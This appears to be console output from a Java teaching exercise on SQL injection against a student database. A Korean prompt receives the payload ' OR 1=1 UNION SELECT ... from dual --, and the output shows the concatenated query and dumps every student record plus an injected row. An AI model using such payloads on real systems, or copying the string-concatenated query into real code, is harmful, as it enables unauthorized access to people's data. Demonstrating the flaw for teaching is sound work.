 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2.
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT 'a','b',0,null, null,null from dual --
' OR 1=1 UNION SELECT 'a','b',0,null, null,null from dual --
select * from student where stdNo='' OR 1=1 UNION SELECT 'a','b',0,null, null,null from dual --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
a b 0